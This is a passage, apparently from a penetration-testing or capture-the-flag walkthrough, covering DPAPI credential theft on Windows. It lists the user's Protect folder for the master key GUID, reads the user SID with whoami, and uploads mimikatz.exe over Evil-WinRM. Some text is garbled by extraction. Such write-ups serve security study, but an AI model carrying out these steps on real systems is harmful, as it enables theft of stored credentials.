 cd C:\Users\user\AppData\Roaming\Microsoft\Protect dir
/s

You should nd:

S-1-5-21-2917807172-2013632498-2334206973-1001

Inside it:

d3ae10b4-97ca-406e-8804-749be959c667

This is the master key GUID.

7. Get User SID

Run: whoami

/user

Example output:

S-1-5-21-2917807172-2013632498-2334206973-1001

Save this SID.

8. Upload Mimikatz

Using Evil-WinRM:

upload mimikatz.exe

Verify:

dir